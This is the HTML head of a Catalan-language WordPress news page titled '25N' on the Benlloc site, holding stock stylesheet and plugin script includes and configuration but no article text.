

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/noticies/25n/
body_size: 14465
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; 25N</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; 25N Canal dels comentaris" href="https://benlloc.es/noticies/25n/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/posts/8915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://benlloc.es/noticies/25n/" />
<link rel='shortlink' href='https://benlloc.es/?p=8915' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2F25n%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fnoticies%2F25n%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
